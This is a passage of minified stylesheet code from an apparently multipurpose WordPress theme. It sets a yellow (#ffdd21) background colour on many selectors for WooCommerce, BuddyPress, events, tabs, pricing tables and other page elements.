.dt-sc-hr-timeline-thumb:before, .dt-sc-timeline-section.type2:before, .dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2:before, .dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2:before, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-thumb:before, .dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-image-caption.type8 .dt-sc-image-content:before, .dt-sc-event-image-caption:hover, .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current > span:after, .dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > a, .type8 ul.dt-sc-tabs-horizontal-frame > li > a.current, .type8 ul.dt-sc-tabs-horizontal-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:before, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:after, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a:before, h5.dt-sc-toggle-accordion.active a:before, .dt-sc-toggle-frame h5.dt-sc-toggle.active a:before, h5.dt-sc-toggle.active a:before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active, .dt-sc-toggle-frame-set.type2 > h5.dt-sc-toggle-accordion.active:after, .dt-sc-toggle-icon, .dt-sc-video-wrapper .video-overlay-inner a, .dt-sc-video-item:hover .dt-sc-vitem-detail, .dt-sc-video-item.active .dt-sc-vitem-detail, .type2 .dt-sc-video-item:hover, .type2 .dt-sc-video-item.active, .nicescroll-rails.dt-sc-skin, .live-chat a, .dt-bmi-inner-content tbody th, .dt-bmi-inner-content tbody tr:nth-child(2n+1) th, .dt-sc-menu .menu-categories a:before, .hotel-search-container form input[type="submit"]:hover, .hotel-search-container .selection-box:after, .dt-sc-training-details-overlay, .dt-sc-toggle-advanced-options span, #wpsl-search-btn, #wpsl-wrap .wpsl-selected-item, #wpsl-stores li > p span, #wpsl-stores .wpsl-directions {background-color:#ffdd21;}.error404 .type2 a.dt-sc-back, .error404 .type4 .error-box, .error404 .type4 .dt-sc-newsletter-section input[type="submit"], .error404 .type8 .dt-go-back, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #group-create-body #group-creation-previous, #item-header-content #item-meta > #item-buttons .group-button, #buddypress div#subnav.item-list-tabs ul li.feed a:hover, #buddypress div.activity-meta a:hover, #buddypress div.item-list-tabs ul li.selected a span, #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #bbpress-forums li.bbp-header, .bbp-submit-wrapper #bbp_topic_submit, .bbp-reply-form #bbp_reply_submit, .bbp-pagination-links a:hover, .bbp-pagination-links span.current, #bbpress-forums #subscription-toggle a.subscription-toggle, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover, #tribe-bar-form .tribe-bar-submit input[type="submit"], #tribe-bar-views .tribe-bar-views-list li.tribe-bar-active a, .tribe-events-calendar thead th, #tribe-events-content .tribe-events-tooltip h4, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-read-more, #tribe-events .tribe-events-button, .tribe-events-button, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a, .tribe-events-back > a, #tribe_events_filters_toggle, .tribe-grid-header, .tribe-grid-allday .tribe-events-week-allday-single, .tribe-grid-body .tribe-events-week-hourly-single, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover, #tribe-bar-form .tribe-bar-submit input[type="submit"], #tribe-bar-views .tribe-bar-views-list li.tribe-bar-active a, .tribe-events-calendar thead th, #tribe-events-content .tribe-events-tooltip h4, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-read-more, #tribe-events .tribe-events-button, .tribe-events-button, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a, .tribe-events-back > a, #tribe_events_filters_toggle, .type5.tribe_events .nav-top-links a, .tribe-grid-header, .tribe-grid-allday .tribe-events-week-allday-single, .tribe-grid-body .tribe-events-week-hourly-single, .type1.tribe_events .event-image-wrapper .event-datetime > span, .type3.tribe_events .event-date, .event-meta-tab ul.dt-sc-tabs-horizontal-frame > li > a, .dt-sc-event.type1 .dt-sc-event-thumb p, .dt-sc-event.type1 .dt-sc-event-meta:before, .dt-sc-event.type2:hover .dt-sc-event-meta, .dt-sc-event.type3 .dt-sc-event-date, .dt-sc-event.type3:hover .dt-sc-event-date, .dt-sc-event.type3:hover .dt-sc-event-meta, .widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td, .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .dt-sc-dark-bg .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover, .woocommerce a.button, .woocommerce button.button, .woocommerce button, .woocommerce input.button, .woocommerce input[type=button], .woocommerce input[type=submit], .woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce .product .summary .add_to_wishlist, .woocommerce .wishlist_table .add_to_cart.button, .woocommerce .yith-wcwl-add-button a.add_to_wishlist, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce .wishlist_table a.ask-an-estimate-button, .woocommerce .wishlist-title a.show-title-form, .woocommerce .hidden-title-form a.hide-title-form, .woocommerce .yith-wcwl-wishlist-new button, .woocommerce .wishlist_manage_table a.create-new-wishlist, .woocommerce .wishlist_manage_table button.submit-wishlist-changes, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce .cart input.button, .woocommerce .shop_table th, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page button, .woocommerce-page input.button, .woocommerce-page input[type=button], .woocommerce-page input[type=submit], .woocommerce-page #respond input#submit, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page .product .summary .add_to_wishlist, .woocommerce-page .wishlist_table .add_to_cart.button, .woocommerce-page .yith-wcwl-add-button a.add_to_wishlist, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce-page .wishlist_table a.ask-an-estimate-button, .woocommerce-page .wishlist-title a.show-title-form, .woocommerce-page .hidden-title-form a.hide-title-form, .woocommerce-page .yith-wcwl-wishlist-new button, .woocommerce-page .wishlist_manage_table a.create-new-wishlist, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce-page .cart input.button, .woocommerce-page .shop_table th, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce ul.products li.product .featured-tag, .woocommerce ul.products li.product:hover .featured-tag, .woocommerce.single-product .featured-tag, .woocommerce.single-product div.product .product-thumb-wrapper .add_to_wishlist, .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woo-type1 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type1 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type1 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type1 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type1 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type1 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type1 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type3 ul.products li.product .product-details h5:after, .woo-type4 ul.products li.product .product-thumb a.add_to_cart_button:after, .woo-type4 ul.products li.product .product-thumb a.button.product_type_simple:after, .woo-type4 ul.products li.product .product-thumb a.button.product_type_variable:after, .woo-type4 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after, .woo-type4 ul.products li.product .product-thumb a.add_to_wishlist:after, .woo-type4 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, .woo-type4 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, .woo-type4 ul.products li.product .product-details h5:after, .woo-type5 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type5 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type5 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type5 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type5 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type5 ul.products li.product .product-details h5:after, .woo-type6 ul.products li.product .price, .woo-type7 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type7 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type7 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type7 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type7 ul.products li.product .product-details, .woo-type7 ul.products li.product:hover .product-details h5, .woo-type8 ul.products li.product .product-details, .woo-type8 ul.products li.product:hover .product-details h5:before, .woo-type9 ul.products li.product .product-thumb a.add_to_cart_button:hover:after, .woo-type9 ul.products li.product .product-thumb a.button.product_type_simple:hover:after, .woo-type9 ul.products li.product .product-thumb a.button.product_type_variable:hover:after, .woo-type9 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:after, .woo-type9 ul.products li.product .product-thumb a.add_to_wishlist:hover:after, .woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, .woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after, .woo-type9 ul.products li.product .product-details, .woo-type10 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type10 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type10 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type10 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type10 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type10 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type10 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type10 ul.products li.product:hover .product-details, .woo-type11 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type11 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type11 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type11 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type11 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type11.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after, .woo-type11 ul.products li.product .product-details, .circle_menu ul.dt-primary-nav > li.current_page_item > a, .circle_menu ul.dt-primary-nav > li.current-menu-parent > a{background-color:#ffdd21;}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type12 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type12 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type12 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type12 ul.products li.product:hover .product-details, .woo-type12 ul.products li.product .product-details h5:after, .woo-type13 ul.products li.product .product-details h5:before, .woo-type14 ul.products li.product:hover .product-details, .woo-type14 ul.products li.product .product-details h5:before, .woo-type14 ul.products li.product:hover .product-details h5:after, .woo-type15 ul.products li.product .product-thumb a.add_to_cart_button:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_simple:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_variable:after, .woo-type15 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after, .woo-type15 ul.products li.product .product-thumb a.add_to_wishlist:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, .woo-type15 ul.products li.product .price:after, .woo-type16 ul.products li.product .product-wrapper, .woo-type16 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type16 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type16 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type16 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type16 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type16 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type16 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type16.woocommerce .shop_table th, .woo-type16 .woocommerce .shop_table th, .woo-type16.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after, .woo-type17 ul.products li.product .product-thumb a.add_to_cart_button:hover:after, .woo-type17 ul.products li.product .product-thumb a.button.product_type_simple:hover:after, .woo-type17 ul.products li.product .product-thumb a.button.product_type_variable:hover:after, .woo-type17 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:after, .woo-type17 ul.products li.product .product-thumb a.add_to_wishlist:hover:after, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after, .woo-type17 ul.products li.product:hover .product-details, .woo-type18 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type18 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type18 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type18 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type18 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type19 ul.products li.product:hover .product-wrapper, .woo-type19 ul.products li.product:hover .product-details, .woo-type21 .woocommerce ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type21 .woocommerce a.button:hover, .woo-type21 .woocommerce button.button:hover, .woo-type21 .woocommerce button:hover, .woo-type21 .woocommerce input.button:hover, .woo-type21 .woocommerce input[type=button]:hover, .woo-type21 .woocommerce input[type=submit]:hover, .woo-type21 .woocommerce #respond input#submit:hover, .woo-type21 .woocommerce a.button.alt:hover, .woo-type21 .woocommerce button.button.alt:hover, .woo-type21 .woocommerce input.button.alt:hover, .woo-type21 .woocommerce #respond input#submit.alt:hover, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21 .woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21 .woocommerce .wishlist-title a.show-title-form:hover, .woo-type21 .woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21 .woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21 .woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21 .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21 .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21 .woocommerce .cart input.button:hover, .woo-type21.woocommerce a.button:hover, .woo-type21.woocommerce button.button:hover, .woo-type21.woocommerce button:hover, .woo-type21.woocommerce input.button:hover, .woo-type21.woocommerce input[type=button]:hover, .woo-type21.woocommerce input[type=submit]:hover, .woo-type21.woocommerce #respond input#submit:hover, .woo-type21.woocommerce a.button.alt:hover, .woo-type21.woocommerce button.button.alt:hover, .woo-type21.woocommerce input.button.alt:hover, .woo-type21.woocommerce #respond input#submit.alt:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21.woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21.woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21.woocommerce .wishlist-title a.show-title-form:hover, .woo-type21.woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21.woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21.woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21.woocommerce .cart input.button:hover, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover:before, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover:before, .dt-sc-attorney-sorting a.active-sort, .dt-sc-attorneys-single h5.dt-sc-attorney-role:before, .dt-sc-attorneys-single h5.dt-sc-attorney-role:after, .dt-sc-attorney .dt-sc-attorney-details h5:before, .dt-sc-attorney .dt-sc-attorney-details h5:after, .widget.widget_attroney .widgettitle:before, .attorney-contact-form-widget input[type="submit"]:hover, .dt-sc-practices-list li a:hover, .dt-sc-attorney-location-overlay p:last-child a, .dt-sc-chef-single-image-overlay .dt-sc-sociable li a, .dt-sc-chef-single-image-overlay .dt-sc-chef-single-special p a:before, .dt-sc-menu .menu-categories a:before, .dt-sc-yoga-video .dt-sc-yoga-video-meta, .dt-sc-yoga-classes:hover .dt-sc-yoga-classes-details, .dt-sc-yoga-classes-sorting a, .dt-sc-yoga-pose:hover .dt-sc-yoga-pose-details, .dt-sc-yoga-teacher:hover .dt-sc-yoga-teacher-details, .dt-sc-doctors-sorting a.active-sort, .dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-sociable li a, .dt-sc-event-addon-detail > a.buy-now, .dt-sc-training-details-overlay, .dt-sc-trainers .dt-sc-sociable, .dt-sc-workouts .dt-sc-workouts-details a span, .dt-sc-workouts .dt-sc-workouts-details a:hover, .dt-sc-fitness-program figure figcaption, .dt-sc-fitness-program-nav li a:before, .dt-sc-fitness-program-nav li.current_page_item a, .dt-sc-fitness-program-nav li a:after, .dt-sc-fitness-program-details h4:before, .dt-sc-fitness-program-details .dt-sc-pr-tb-col .dt-sc-buy-now a, .dt-sc-hotel-room-sorting a:before, .dt-sc-hotel-room-sorting a.active-sort:before, .dt-sc-hotel-room-single-metadata form input[type="submit"]:hover, .dt-sc-hotel-room-single-metadata form p:before, .icon_box_style .dt-sc-icon-box.type1:hover .icon-wrapper > div, .model-nav-container .model-next-link a:hover, .model-nav-container .model-prev-link a:hover, .ult-carousel-wrapper .dt-sc-pr-tb-col.modern .dt-sc-buy-now a{background-color:#ffdd21;}th, input[type="submit"], button, input[type="reset"], .loader{background-color:#ffdd21;}.overlay .overlay-close{background-color:#ffdd21;}
				.entry-format a, .blog-entry.blog-medium-style:hover .entry-format a,  .blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight, .blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight .entry-format a, ul.commentlist li .reply a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border:hover, 

				.post-nav-container .post-next-link a:hover, .post-nav-container .post-prev-link a:hover, .page-link > span, .page-link a:hover, .post-edit-link:hover, .vc_inline-link:hover, .pagination ul li a:hover, .pagination ul li span{background-color:#ffdd21;}
				.widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"]:hover, .tagcloud a:hover, .widgettitle:before, .widget.widget_categories ul li > a:hover span, .widget.widget_archive ul li > a:hover span, 

				.dt-sc-dark-bg .tagcloud a:hover, .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_archive ul li > a:hover span{background-color:#ffdd21;}.dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .dt-sc-portfolio-sorting a:hover:before, .dt-sc-portfolio-sorting a:hover:after, .dt-sc-portfolio-sorting a.active-sort:before, .dt-sc-portfolio-sorting a.active-sort:after, .portfolio.type2 .image-overlay-details, .portfolio.type2 .image-overlay .links a:hover, .dt-sc-portfolio-sorting.type2, .dt-sc-portfolio-sorting.type2:before, .portfolio.type6 .image-overlay .links a:hover, .portfolio.type7 .image-overlay-details .categories a:before, .portfolio.type7 .image-overlay .links a:hover:before{background-color:#ffdd21;}.dt-skin-primary-bg, ul.side-nav li a:hover:before, ul.side-nav > li.current_page_item > a:before, ul.side-nav > li > ul > li.current_page_item > a:before, ul.side-nav > li > ul > li > ul > li.current_page_item > a:before, .dt-sc-small-separator, .dt-sc-diamond-separator, .dt-sc-titled-box h6.dt-sc-titled-box-title, .carousel-arrows a:hover, .dt-sc-images-wrapper .carousel-arrows a:hover, .diamond-narrow-square-border li:hover:before, .dt-sc-sociable.hexagon-with-border li, .dt-sc-skin-highlight, .dt-sc-skin-highlight.extend-bg-fullwidth-left:after, .dt-sc-skin-highlight.extend-bg-fullwidth-right:after, .two-color-section:before, .dt-sc-readmore-plus-icon:hover:before, .dt-sc-readmore-plus-icon:hover:after, .dt-sc-contact-details-on-map .map-switch-icon, .dt-sc-content-with-hexagon-shape, .dt-sc-hexagons li .dt-sc-hexagon-overlay, .available-domains li .tdl:before, .available-domains li:hover .dt-sc-button, .domain-search-container .domain-search-form, .dt-sc-newsletter-section.type1 h2:before, .dt-sc-newsletter-section.type1 h2:after{background-color:#ffdd21;}.dt-sc-button.filled, .dt-sc-button:hover, .dt-sc-button.rounded-border:hover, .dt-sc-button.bordered:hover, .dt-sc-button.fully-rounded-border:hover, .dt-sc-colored-big-buttons:hover, .dt-sc-colored-big-buttons span{background-color:#ffdd21;}.dt-sc-contact-info.type2:hover span, .dt-sc-contact-info.type3, .dt-sc-contact-info.type4 span:after, .dt-sc-contact-info.type4:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5:hover, .dt-sc-contact-info.type6, .dt-sc-contact-info.type7 span:after, .dt-sc-contact-info.type4:after, .university-contact-form .button-field i{background-color:#ffdd21;}.dt-sc-counter.type1 .icon-wrapper:before, .dt-sc-counter.type2 .dt-sc-couter-icon-holder, .dt-sc-counter.type3:hover .icon-wrapper, .dt-sc-counter.type3.diamond-square .dt-sc-couter-icon-holder .icon-wrapper:before, .dt-sc-counter.type4:hover .dt-sc-couter-icon-holder, .dt-sc-counter.type5:hover:after, .dt-sc-counter.type6 h4:before, .dt-sc-counter.type6:hover .dt-sc-couter-icon-holder:before{background-color:#ffdd21;}.dt-sc-icon-box.type1 .icon-content h4:before, .dt-sc-icon-box.type3 .icon-wrapper span, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-icon-box.type5.rounded-skin .icon-wrapper, .dt-sc-icon-box.type5.rounded:hover .icon-wrapper, .dt-sc-icon-box.type5:hover .icon-wrapper:before, .dt-sc-icon-box.type5.alter .icon-wrapper:before, .dt-sc-icon-box.type6 .icon-wrapper, .dt-sc-icon-box.type7 .icon-wrapper, .dt-sc-contact-info.type8:hover span, .dt-sc-icon-box.type10:hover .icon-wrapper:before, .dt-sc-icon-box.type10 .icon-content h4:before, .dt-sc-icon-box.type11:before, .dt-sc-icon-box.type12, .dt-sc-icon-box.type13:hover, .dt-sc-icon-box.type14:hover, .dt-sc-icon-box.type15 .icon-content{background-color:#ffdd21;}.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active{background-color:#ffdd21;}.dt-sc-title.with-two-color-bg:after, .dt-sc-triangle-title:after, .dt-sc-title.with-right-border-decor:after, .dt-sc-title.with-right-border-decor:before, .dt-sc-title.with-boxed, .mz-title .mz-title-content h2, .mz-title-content h3.widgettitle, .mz-title .mz-title-content:before, .mz-blog .comments a, .mz-blog div.vc_gitem-post-category-name, .mz-blog .ico-format{background-color:#ffdd21;}.dt-sc-team-social.hexagon-border li:hover, .dt-sc-team .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li:hover a, .dt-sc-infinite-portfolio-load-more, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.rounded-square li a, .dt-sc-team.hide-social-show-on-hover:hover .dt-sc-team-details, .dt-sc-team-social.square-border li a:hover, .dt-sc-team.rounded:hover .dt-sc-team-thumb:after, .dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-details, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li:hover, .dt-sc-team.style2 .dt-sc-sociable li a, .dt-sc-team.style2 .dt-sc-team-details .view-details:hover{background-color:#ffdd21;}.dt-sc-pr-tb-col.minimal:hover .dt-sc-price, .dt-sc-pr-tb-col.minimal.selected .dt-sc-price, .dt-sc-pr-tb-col:hover .dt-sc-buy-now a, .dt-sc-pr-tb-col.selected .dt-sc-buy-now a, .dt-sc-pr-tb-col.minimal:hover .icon-wrapper:before, .dt-sc-pr-tb-col.minimal.selected .icon-wrapper:before, .dt-sc-pr-tb-col.type1:hover .dt-sc-tb-header, .dt-sc-pr-tb-col.type1.selected .dt-sc-tb-header, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content li .highlight, .dt-sc-pr-tb-col.type2:hover .dt-sc-price:before, .dt-sc-pr-tb-col.type2.selected .dt-sc-price:before, .dt-sc-pr-tb-col.type2:hover .dt-sc-buy-now a{background-color:#ffdd21;}.dt-sc-hr-timeline-section.type1:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3:before, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:hover .dt-sc-hr-timeline-thumb:before{background-color:#ffdd21;}.dt-sc-timeline-section.type2:before, .dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2:before, .dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2:before, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-thumb:before{background-color:#ffdd21;}.dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-image-caption.type8 .dt-sc-image-content:before, .dt-sc-event-image-caption:hover, .dt-sc-image-caption.type5:hover h3{background-color:#ffdd21;}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current > span:after, .dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > 